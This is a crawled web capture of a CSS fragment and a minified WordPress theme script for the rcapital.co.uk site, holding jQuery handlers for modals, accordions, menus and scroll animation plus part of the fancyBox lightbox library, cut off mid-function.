inset;mix-blend-mode:multiply;opacity:0.5}.advent-door .advent-background:after{content:"";position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:#ffffff;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background img{position:relative;z-index:3}.advent-door.door-active .advent-background{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-active .advent-background:after{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-open .advent-background{box-shadow:0.25rem 0 2rem #ffffff}.advent-door.door-open .advent-background:after{box-shadow:0.25rem 0 2rem #ffffff}.door__16 .advent-number span{background:url("/wp-content/themes/grilla-2-1/img/star-bg.svg") no-repeat #E6E6E6;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/grilla-2-1-min.js?ver=20260123
body_size: 34318
content:
var config={accordion:{animationDuration:200},animation:{windowProportion:.9}};function stopModalVideo(){$(".modal-content iframe").each((function(){var t=$(this).attr("src");$(this).attr("src",t)}))}jQuery(document).ready((function($){console.info("Grilla v2.1"),$("body").addClass("ready"),$(".type-text-reveal").length&&function(t,e){let o=$(t),i=o.data("type-text").split("");o.html(""),$.each(i,(function(t,i){setTimeout((function(){o.append(i)}),e*t)}))}(".type-text-reveal",100),$(".logo-grid>img").each((function(t){let e=$(this).outerHeight(),o=$(this).outerWidth();$(this).css("height",e/o*120+"px")})),$(".news-slider").slick({arrows:!1,dots:!0,infinite:!0,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:960,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),$(".wpcf7-form-control").on("click",(function(){$(this).closest(".wpcf7-form-control-wrap").find(".wpcf7-not-valid-tip").fadeOut()})),$(".wpcf7-form-control").on("input",(function(){$(this).closest(".wpcf7-form-control-wrap").find(".wpcf7-not-valid-tip").fadeOut()})),$(".wpcf7-form-control").on("change",(function(){$(this).closest(".wpcf7-form-control-wrap").find(".wpcf7-not-valid-tip").fadeOut()}))})),jQuery(document).ready((function($){$(".modal-open").click((function(){let t=$(this).data("modal");$(t).css("display","block"),$("body").css("overflow","hidden")})),$(".modal-close").click((function(){$(".modal").css("display","none"),$("body").css("overflow","scroll"),stopModalVideo()})),$(document).on("keydown",(function(t){"Escape"==t.key&&($(".modal").css("display","none"),$("body").css("overflow","scroll"),stopModalVideo())})),$(window).click((function(t){$(t.target).is($(".modal"))&&($(".modal").css("display","none"),$("body").css("overflow","scroll"),stopModalVideo())}))})),jQuery(document).ready((function($){$(".accordion-link").click((function(){var t=$(this),e=t.parents(".accordion"),o=t.data("accordion"),i=!1,n=$("#"+o);n.data("animating")||(t.hasClass("active")&&(i=!0),e.find(".accordion-link, .accordion-content").removeClass("active"),e.find(".accordion-content").slideUp({duration:config.accordion.animationDuration,easing:"linear"}),i||(t.addClass("active"),n.slideToggle({duration:config.accordion.animationDuration,easing:"linear",start:function(){n.data("animating",!0),n.addClass("active")},done:function(){n.data("animating",!1)}})))})),$(".accordion-link.active").each((function(t,e){var o=$(e).data("accordion");$("#"+o).slideDown({duration:config.accordion.animationDuration,done:function(){$("#"+o).clearQueue()}})}))})),jQuery(document).ready((function($){const t=config.animation.windowProportion;function e(){var e=$(window).scrollTop()+$(window).height()*t;$(".animate-container").each((function(t,o){var i=$(o);if(i.hasClass("animate-intro"))i.addClass("reveal");else if(i.is(":visible")){if(isNaN(parseInt(i.css("top"))))n=i.offset().top;else var n=i.offset().top-parseInt(i.css("top"));n<e?i.addClass("reveal"):i.hasClass("animate-once")||i.removeClass("reveal")}}))}$(window).on("scroll",e),$(document).on("tab-changed",e),e()})),jQuery(document).ready((function($){if($("#categories, #tags").on("change",(function(){var t=$(this).val();return t&&(window.location="all"==t?$(this).data("default"):t),!1})),$("span.tags").length){oldhtml=$("span.tags").html();var t=oldhtml.replace(/Tags:/g,"<i class='fa fa-tag'></i>");$("span.tags").html(t)}})),jQuery(document).ready((function($){$(".wpcf7-validates-as-required").parent().prev().addClass("required")}));var headerConfig={minScroll:130,upPadding:130},scroller={current:jQuery(window).scrollTop(),last:this.current,getScrollDirection:function(){if(this.current=jQuery(window).scrollTop(),this.current>this.last){var t="down";jQuery(document).trigger("scrollDown")}else{t="up";jQuery(document).trigger("scrollUp")}return this.last=this.current,t}},navigation={scrollFrom:0,scrollTo:0,scrollTop:0,hidenavigation:function(t){jQuery(t).removeClass("header-scroll-show").addClass("header-scroll-hide")},shownavigation:function(t){jQuery(window).scrollTop()+jQuery(window).height()<jQuery(document).height()-50&&jQuery(t).removeClass("header-scroll-hide").addClass("header-scroll-show")},setScrollFrom:function(t){this.scrollFrom=t}};jQuery(window).on("scroll",scroller.getScrollDirection),jQuery(document).on("scrollUp",(function(){var t=jQuery(window).scrollTop();t<navigation.scrollTop&&navigation.shownavigation(".site-header"),navigation.scrollFrom=t,navigation.scrollTo=t+headerConfig.minScroll})),jQuery(document).on("scrollDown",(function(){var t=jQuery(window).scrollTop();navigation.scrollFrom=t,navigation.scrollTop=t-headerConfig.upPadding,t>headerConfig.minScroll&&t>navigation.scrollTo&&navigation.hidenavigation(".site-header")})),function($){var t={removeClasses:function(t){$("body").removeClass("menu-open"),$("#"+t.data("id")+", .menu-toggle").attr("aria-expanded","false")},addClasses:function(t){$("body").addClass("menu-open"),$("#"+t.data("id")+", .menu-toggle").attr("aria-expanded","true")},menuToggle:function(e){$(this).hasClass("menu-toggle-close")?t.removeClasses($(this)):t.addClasses($(this))},init:function(){$(".menu-toggle").on("click",this.menuToggle)}},e={removeClasses:function(t){t.attr("aria-expanded","false"),t.removeClass("toggled-on"),t.next(".sub-menu").removeClass("toggled-on")},addClasses:function(t){t.attr("aria-expanded","true"),t.addClass("toggled-on"),t.next(".sub-menu").addClass("toggled-on")},dropdownToggle:function(t){$(this).hasClass("toggled-on")?e.removeClasses($(this)):e.addClasses($(this))},init:function(){$(".dropdown-toggle").on("click",this.dropdownToggle)}};$(document).ready((function(){$(".menu-item-has-children .sub-menu").before('<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text"></span></button>'),t.init(),e.init()}))}(jQuery),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1),jQuery(document).ready((function($){$('a[href^="#"]:not([href="#"])').on("click",(function(t){t.preventDefault();var e=this;$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top},500,"swing",(function(){window.location=$(e).attr("href")}))}))})),jQuery(document).ready((function($){$(".tab-link").click((function(){$(this);var t=$(this).data("tab");$(".tab-link").removeClass("active"),$(".tab-content").removeClass("active"),$("#"+t).addClass("active").find(".slick-slider").slick("setPosition"),$(this).addClass("active").trigger("tab-changed")}))})),function(t,e,$,o){"use strict";if(t.console=t.console||{info:function(t){}},$)if($.fn.fancybox)console.info("fancyBox already initialized");else{var i,n,s,a,r={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop,onActivate:$.noop,onDeactivate:$.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},l=$(t),c=$(e),d=0,p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},u=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},h=function(){var t,i=e.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(i.style[t]!==o)return n[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},g=function(t,e){var o=$.extend(!0,{},t,e);return $.each(e,(function(t,e){$.isArray(e)&&(o[t]=e)})),o},v=function(t,e,o){var i=this;i.opts=g({index:o},$.fancybox.defaults),$.isPlainObject(e)&&(i.opts=g(i.opts,e)),$.fancybox.isMobile&&(i.opts=g(i.opts,i.opts.mobile)),i.id=i.opts.id||++d,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};$.extend(v.prototype,{init:function(){var o,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&$.fancybox.close(!0),$("body").addClass("fancybox-active"),!$.fancybox.getInstance()&&!1!==s.hideScrollbar&&!$.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&($("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(t.innerWidth-e.documentElement.clientWidth)+"px;}</style>"),$("body").addClass("compensate-for-scrollbar")),i="",$.each(s.buttons,(function(t,e){i+=s.btnTpl[e]||""})),o=$(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(t){n.$refs[t]=o.find(".fancybox-"+t)})),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(t,e){var i=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,(function(t,e){return i[e]===o?t:i[e]}))},addContent:function(t){var e,i=this,n=$.makeArray(t);$.each(n,(function(t,e){var n,s,a,r,l,c={},d={};$.isPlainObject(e)?(c=e,d=e.opts||e):"object"===$.type(e)&&$(e).length?(d=(n=$(e)).data()||{},(d=$.extend(!0,{},d,d.options)).$orig=n,c.src=i.opts.src||d.src||n.attr("href"),c.type||c.src||(c.type="inline",c.src=e)):c={type:"html",src:e+""},c.opts=$.extend(!0,{},i.opts,d),$.isArray(d.buttons)&&(c.opts.buttons=d.buttons),$.fancybox.isMobile&&c.opts.mobile&&(c.opts=g(c.opts,c.opts.mobile)),s=c.type||c.opts.type,r=c.src||"",!s&&r&&((a=r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===a[1]?"ogg":a[1]))):r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":r.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",c=$.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===r.charAt(0)&&(s="inline")),s?c.type=s:i.trigger("objectNeedsType",c),c.contentType||(c.contentType=$.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=i.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=$.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===i.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===$.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(e,[i,c])),"function"===$.type(i.opts.caption)&&(c.opts.caption=i.opts.caption.apply(e,[i,c])),c.opts.caption instanceof $||(c.opts.caption=c.opts.caption===o?"":c.opts.caption+""),"ajax"===c.type&&(l=r.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift()),c.opts.modal&&(c.opts=$.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),i.group.push(c)})),Object.keys(i.slides).length&&(i.updateControls(),(e=i.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(t){t.stopPropagation(),t.preventDefault(),e.close(t)})).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",(function(t){t.stopPropagation(),t.preventDefault(),e.previous()})).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",(function(t){t.stopPropagation(),t.preventDefault(),e.next()})).on("click.fb","[data-fancybox-zoom]",(function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()})),l.on("orientationchange.fb resize.fb",(function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&u(e.requestId),e.requestId=p((function(){e.update(t)}))):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout((function(){e.$refs.stage.show(),e.update(t)}),$.fancybox.isMobile?600:250))})),c.on("keydown.fb",(function(t){var o=($.fancybox?$.fancybox.getInstance():null).current,i=t.keyCode||t.which;if(9!=i){if(!(!o.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||$(t.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(t.preventDefault(),void e.close(t)):37===i||38===i?(t.preventDefault(),void e.previous()):39===i||40===i?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,i)}else o.opts.trapFocus&&e.focus(t)})),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,c.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1})),e.idleInterval=t.setInterval((function(){e.idleSecondsCounter++,e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())}),1e3))},removeEvents:function(){var e=this;l.off("orientationchange.fb resize.fb"),c.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var i,n,s,a,r,l,c,d,p,u=this,h=u.group.length;if(!(u.isDragging||u.isClosing||u.isAnimating&&u.firstRun)){if(t=parseInt(t,10),!(s=u.current?u.current.opts.loop:u.opts.loop)&&(t<0||t>=h))return!1;if(i=u.firstRun=!Object.keys(u.slides).length,r=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,a=u.createSlide(t),h>1&&((s||a.index<h-1)&&u.createSlide(t+1),(s||a.index>0)&&u.createSlide(t-1)),u.current=a,u.currIndex=a.index,u.currPos=a.pos,u.trigger("beforeShow",i),u.updateControls(),a.forcedDuration=o,$.isNumeric(e)?a.forcedDuration=e:e=a.opts[i?"animationDuration":"transitionDuration"],e=parseInt(e,10),n=u.isMoved(a),a.$slide.addClass("fancybox-slide--current"),i)return a.opts.animationEffect&&e&&u.$refs.container.css("transition-duration",e+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(a),void u.preload("image");l=$.fancybox.getTranslate(r.$slide),c=$.fancybox.getTranslate(u.$refs.stage),$.each(u.slides,(function(t,e){$.fancybox.stop(e.$slide,!0)})),r.pos!==a.pos&&(r.isComplete=!1),r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),n?(p=l.left-(r.pos*l.width+r.pos*r.opts.gutter),$.each(u.slides,(function(t,o){o.$slide.removeClass("fancybox-animated").removeClass((function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}));var i=o.pos*l.width+o.pos*o.opts.gutter;$.fancybox.setTranslate(o.$slide,{top:0,left:i-c.left+p}),o.pos!==a.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>a.pos?"next":"previous")),f(o.$slide),$.fancybox.animate(o.$slide,{top:0,left:(o.pos-a.pos)*l.width+(o.pos-a.pos)*o.opts.gutter},e,(function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===u.currPos&&u.complete()}))}))):e&&a.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+a.opts.transitionEffect,r.$slide.addClass("fancybox-slide--"+(r.pos>a.pos?"next":"previous")),$.fancybox.animate(r.$slide,d,e,(function(){r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")}),!1)),a.isLoaded?u.revealContent(a):u.loadSlide(a),u.preload("image")}},createSlide:function(t){var e,o,i=this;return o=(o=t%i.group.length)<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=$('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=$.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,i){var n,s,a,r,l,c=this,d=c.current,p=d.$content,u=$.fancybox.getTranslate(d.$slide).width,h=$.fancybox.getTranslate(d.$slide).height,f=d.width,g=d.height;c.isAnimating||c.isMoved()||!p||"image"!=d.type||!d.isLoaded||d.hasError||(c.isAnimating=!0,$.fancybox.stop(p),t=t===o?.5*u:t,e=e===o?.5*h:e,(n=$.fancybox.getTranslate(p)).top-=$.fancybox.getTranslate(d.$slide).top,n.left-=$.fancybox.getTranslate(d.$slide).left,r=f/n.width,l=g/n.height,s=.5*u-.5*f,a=.5*h-.5*g,f>u&&((s=n.left*r-(t*r-t))>0&&(s=0),s<u-f&&(s=u-f)),g>h&&((a=n.top*l-(e*l-e))>0&&(a=0),a<h-g&&(a=h-g)),c.updateCursor(f,g),$.fancybox.animate(p,{top:a,left:s,scaleX:r,scaleY:l},i||366,(function(){c.isAnimating=!1})),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,n=i.$content;o.isAnimating||o.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,$.fancybox.stop(n),e=o.getFitPos(i),o.updateCursor(e.width,e.height),$.fancybox.animate(n,{top:e.top,left:e.left,scaleX:e.width/n.width(),scaleY:e.height/n.height()},t||366,(function(){o.isAnimating=!1})))},getFitPos:function(t){var e,o,i,n,s=t.$content,a=t.$slide,r=t.width||t.opts.width,l=t.height||t.opts.height,c={};return!!(t.isLoaded&&s&&s.length)&&(e=$.fancybox.getTranslate(this.$refs.stage).width,o=$.fancybox.getTranslate(this.$refs.stage).height,e-=parseFloat(a.css("paddingLeft"))+parseFloat(a.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),o-=parseFloat(a.css("paddingTop"))+parseFloat(a.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),r&&l||(r=e,l=o),(r*=i=Math.min(1,e/r,o/l))>e-.5&&(r=e),(l*=i)>o-.5&&(l=o),"image"===t.type?(c.top=Math.floor(.5*(o-l))+parseFloat(a.css("paddingTop")),c.left=Math.floor(.5*(e-r))+parseFloat(a.css("paddingLeft"))):"video"===t.contentType&&(l>r/(n=t.opts.width&&t.opts.height?r/l:t.opts.ratio||16/9)?l=r/n:r>l*n&&(r=l*n)),c.width=r,c.height=l,c)},update:function(t){var e=this;$.each(e.slides,(function(o,i){e.updateSlide(i,t)}))},updateSlide:function(t,e){var o=this,i=t&&t.$content,n=t.width||t.opts.width,s=t.height||t.opts.height,a=t.$slide;o.adjustCaption(t),i&&(n||s||"video"===t.contentType)&&!t.hasError&&($.fancybox.stop(i),$.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),a.length&&(a.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",a.get(0).scrollHeight>a.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,i=e.current,n=i.$slide;!e.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),$.fancybox.animate(n,{top:0,left:0,opacity:1},t===o?0:t,(function(){n.css({transform:"",opacity:""}),i.isComplete||e.complete()}),!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=$.fancybox.getTranslate(this.$refs.stage),e=$.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>.5||Math.abs(e.left-o.left)>.5))},updateCursor:function(t,e){var o,i,n=this,s=n.current,a=n.$refs.container;s&&!n.isClosing&&n.Guestures&&(a.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),i=!!(o=n.canPan(t,e))||n.isZoomable(),a.toggleClass("fancybox-is-zoomable",i),$("[data-fancybox-zoom]").prop("disabled",!i),o?a.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||$.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?a.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||n.group.length>1)&&"video"!==s.contentType&&a.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing&&"image"===o.type&&!o.hasError){if(!o.isLoaded)return!0;if((t=e.getFitPos(o))&&(o.width>t.width||o.height>t.height))return!0}return!1},isScaledDown:function(t,e){var i=!1,n=this.current,s=n.$content;return t!==o&&e!==o?i=t<n.width&&e<n.height:s&&(i=(i=$.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(t,e){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||t&&e)&&!i.hasError&&(s=this.getFitPos(i),t!==o&&e!==o?n={width:t,height:e}:i.isComplete&&(n=$.fancybox.getTranslate(i.$content)),n&&s&&(s=Math.abs(n.width-s.width)>1.5||Math.abs(n.height-s.height)>1.5)),s},loadSlide:function(t){var e,o,i,n=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===n.trigger("beforeLoad",t))return t.isLoading=!1,!1;switch(e=t.type,(o=t.$slide).off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":n.setImage(t);break;case"iframe":n.setIframe(t);break;case"html":n.setContent(t,t.src||t.content);break;case"video":n.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":$(t.src).length?n.setContent(t,$(t.src)):n.setError(t);break;case"ajax":n.showLoading(t),i=$.ajax($.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,o){"success"===o&&n.setContent(t,e)},error:function(e,o){e&&"abort"!==o&&n.setError(t)}})),o.one("onReset",(function(){i.abort()}));break;default:n.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout((function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)}),50),i.checkSrcset(t),t.$content=$('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(o=e.createElement("img")).onerror=function(){$(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=$(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var o,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=t.devicePixelRatio||1,s=t.innerWidth*n,i=a.split(",").map((function(t){var e={};return t.trim().split(/\s+/).forEach((function(t,o){var i=parseInt(t.substring(0,t.length-1),10);if(0===o)return e.url=t;i&&(e.value=i,e.postfix=t[t.length-1])})),e})),i.sort((function(t,e){return t.value-e.value}));for(var 